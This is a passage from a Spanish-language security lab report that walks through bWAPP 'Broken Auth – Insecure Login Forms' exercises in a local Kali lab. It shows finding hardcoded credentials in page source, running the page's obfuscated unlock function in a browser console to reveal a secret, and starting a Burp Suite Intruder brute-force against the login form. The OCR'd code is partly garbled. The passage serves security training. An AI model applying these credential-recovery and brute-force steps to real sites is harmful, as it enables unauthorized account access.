

*Imagen 152: Revisar código fuente para hallar las credenciales*



51. Se ingresa los datos al formulario Login.

*Imagen 153: Insertar las credenciales al login*

52. Inicio de sesión con éxito



*Imagen 154: Successful Login – Iron Man*

### **Escenario #17: Falla de Autenticación – Formulario Login Web Inseguro**

### **Objetivo: Hallar las credenciales del usuario prueba**

### **Complejidad: Media**

### **Tiempo: 18 minutos**

53. Se configurar el nivel de seguridad de la prueba a media en la opción "Set Security Level"



*Imagen 155: Insecure Login Forms – nivel medio*

54. Se selecciona el bug de prueba que es "Broken Auth –Insecure Login Forms"



*Imagen 156: Pauta de ayuda – brucebanner*

55. Ver el código fuente y se observa que existe una función que cifra la palabra secret que es usada como password.

|                            | kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox                                                                                                    | ō<br>X    |
|----------------------------|----------------------------------------------------------------------------------------------------|-----------|
|                            | Archivo Máquina Ver Entrada Dispositivos Ayuda                                                                                                    |           |
|                            | <b>RIDERS</b><br>U<br>Δ<br>$\overline{2}$<br>$\overline{\mathbf{3}}$<br>$\overline{4}$<br>٠<br>ு                                                                         | ■ 20:30   |
|                            | No bWAPP - Broken Authenti X<br>http://192.168.1.12/bWAPP/bax<br>$^{+}$                                                                                                  | - 8       |
| $\leftarrow$ $\rightarrow$ | ☆<br>view-source:http://192.168.1.12/bWAPP/ba_insecure_login_2.php<br>$\mathcal{C}$<br>⋒                                                                                 | $\odot$ = |
|                            | Kali Linux S Kali Tools & Kali Docs X Kali Forums & Kali NetHunter & Exploit-DB & Google Hacking DB & OffSec                                                             |           |
| 18<br>20f                  | 19 function unlock secret()                                                                                                    |           |
| 21<br>22<br>23             | var bWAPP = "bash update killed my shells!"                                                                                                    |           |
| 24                         | var a = bWAPP.charAt(0); var d = bWAPP.charAt(3); var r = bWAPP.charAt(16);                                                                                              |           |
| 25<br>26                   | var b = bWAPP.charAt(1); var e = bWAPP.charAt(4); var j = bWAPP.charAt(9);                                                                                               |           |
| 27                         | var $c = bWAPP.charAt(2)$ ; var $f = bWAPP.charAt(5)$ ; var $q = bWAPP.charAt(4)$ ;<br>var $j = b$ WAPP.charAt(9); var h = bWAPP.charAt(6); var l = bWAPP.charAt(11);    |           |
| 28                         | var $q = bWAPP.charAt(4); var i = bWAPP.charAt(7); var x = bWAPP.charAt(4);$                                                                                             |           |
| 29<br>30                   | var $l = bWAPP.charAt(11); var p = bWAPP.charAt(23); var m = bWAPP.charAt(4);$<br>var $s = b$ WAPP.charAt(17); var $k = b$ WAPP.charAt(10); var $d = b$ WAPP.charAt(23); |           |
| 31                         | var $t = bWAPP.charAt(2)$ ; var $n = bWAPP.charAt(12)$ ; var $e = bWAPP.charAt(4)$ ;                                                                                     |           |
| 32                         | $var a = bWAPP.charAt(1); var o = bWAPP.charAt(13); var f = bWAPP.charAt(5);$                                                                                            |           |
| 33                         | var $b = b$ WAPP.charAt(1); var q = bWAPP.charAt(15); var h = bWAPP.charAt(9);                                                                                           |           |
| 34<br>35                   | var $c = bWAPP.charAt(2);$ var $h = bWAPP.charAt(2);$ var $i = bWAPP.charAt(7);$<br>var $j = bWAPP.charAt(5)$ ; var $i = bWAPP.charAt(7)$ ; var $y = bWAPP.charAt(22)$ ; |           |
| 36                         | var $q = bWAPP.charAt(1);$ var $p = bWAPP.charAt(4);$ var $p = bWAPP.charAt(28);$                                                                                        |           |
| 37                         | var $l = b$ WAPP.charAt(11); var $k = b$ WAPP.charAt(14);                                                                                                    |           |
| 38                         | var $q = b$ WAPP.charAt(12); var $n = b$ WAPP.charAt(12);                                                                                                    |           |
| 39<br>40                   | var $m = bWAPP.charAt(4)$ ; var o = bWAPP.charAt(19);                                                                                                    |           |
| 41                         | var secret = $(d + " " + i + " " + k + " " + q + " " + x + " " + t + " " + o + " " + q + " " + h + " " + d + " " + o);$                                                  |           |
| 42                         |                                                                                                    |           |
| 43                         | $if(document.forms[0].passphrase.value == secret)$                                                                                                    |           |
| 44<br>45                   |                                                                                                    |           |
| 46                         | // Unlocked                                                                                                    |           |
| 47                         | location.href="/bWAPP/ba insecure login 2.php?secret=" + secret;                                                                                                    |           |
| 48                         |                                                                                                    |           |
| 49<br>50                   |                                                                                                    |           |
| 51                         | else                                                                                                    |           |
| 52                         |                                                                                                    |           |

*Imagen 157: Function unlock\_Secret*

56. Se realiza la copia de la función y se pega en una consola de un navegador para evidenciar el resultado, pero antes se realiza el return del valor secret y se llamada la función alert() para presentar el mensaje oculto.

| No bWAPP - Broken Authentication X +                                                                                                    | 一 问                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| No es seguro   192.168.1.12/bWAPP/ba insecure login 2.php<br>С                                                                                                    | $\beta$                                                                                                    |
| 192.168.1.12 dice<br>hulk smash!<br>an extremely buggy web<br>Aceptar                                                                                                    | -------------- bWAPP v2.2 ----------------------<br>Hack<br>et your security level<br>v Set Current medium |
| Change Password<br>Create User<br>Set Security Level<br><b>Bugs</b><br>Reset<br>Credits<br>Blog                                                                                                    | <b>Welcome Bee</b><br>Logout                                                                               |
| / Broken Auth. - Insecure Login Forms /<br>bWAPP is licensed under (@) EV-NO-ND 10 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?                                                                                                    |                                                                                                    |
| 保山<br>Elementos<br>Consola<br>Lighthouse DOM Invader<br>Fuentes Red<br>Rendimiento Memoria Aplicación<br>Seguridad                                                                                                    |                                                                                                    |
| $\mathbb{F}$ 0<br>top $\mathbf{v}$ $\odot$<br>Filtrar                                                                                                    | Niveles predeterminados $\mathbf{v}$   1 problema; $\mathbf{u}$ 1   1 oculto $\mathbf{v}$                  |
| var $1 = \text{bMAPP}.\text{charAt}(11);$ var $p = \text{bMAPP}.\text{charAt}(23);$ var $m = \text{bMAPP}.\text{charAt}(4);$<br>var s = bWAPP.charAt(17); var k = bWAPP.charAt(10); var d = bWAPP.charAt(23);<br>var t = bWAPP.charAt(2); var n = bWAPP.charAt(12); var e = bWAPP.charAt(4);<br>$var a = bWAPP$ .charAt $(1)$ ; var o = bWAPP.charAt $(13)$ ; var f = bWAPP.charAt $(5)$ ;<br>var b = bWAPP.charAt(1); var q = bWAPP.charAt(15); var h = bWAPP.charAt(9);<br>var c - bWAPP.charAt(2); var h = bWAPP.charAt(2); var i = bWAPP.charAt(7);<br>var j = bWAPP.charAt(5); var i = bWAPP.charAt(7); var y = bWAPP.charAt(22); |                                                                                                    |
| var $g = b$ WAPP.charAt(1); var $p = b$ WAPP.charAt(4); var $p = b$ WAPP.charAt(28);<br>var $1 = \text{bWAPP}. \text{charAt}(11);$ var $k = \text{bWAPP}. \text{charAt}(14);$<br>var $q = \text{bWAPP}. \text{charAt}(12);$ var $n = \text{bWAPP}. \text{charAt}(12);$                                                                                                    |                                                                                                    |
| $var$ m = bWAPP.charAt(4); var o = bWAPP.charAt(19);<br>var secret = (d + "" + j + "" + k + "" + q + "" + x + "" + t + "" +o + "" + g + "" + h + "" + d + "" + p);<br>return secret;                                                                                                    |                                                                                                    |
| « undefined                                                                                                    |                                                                                                    |

*Imagen 158: Efectuar la función con alerta para recuperar el mensaje*

57. Se llena los cuadros de texto del Formulario Login y con éxito da acceso.



*Imagen 159: Credenciales correctos*

**Escenario #18: Falla de Autenticación – Formulario Login Web Inseguro** 

**Objetivo: Hallar las credenciales del usuario prueba** 

### **Complejidad: Alta**

#### **Tiempo: 40 minutos**

58. Se realiza el cambio de seguridad a alta en la opción "Set Security Level"



*Imagen 160: Insecure Forms Login – Nivel Alto*

59. Se selecciona el bug que es "Broke Auth – Insecure Login Forms"



*Imagen 161: Credenciales de recuerdo bee- bug*

60. Con la herramienta Burp Suite se intercepta la petición del formulario para luego ser enviado a la herramienta intruder para identificar los payloads que son requerirle para el ataque.



*Imagen 162: Interceptar con BurpSuite*

61. Ya seleccionado el payload correspondiente al usuario y la contraseña se configura mediante la asignación de lista simple para el desarrollo del ataque

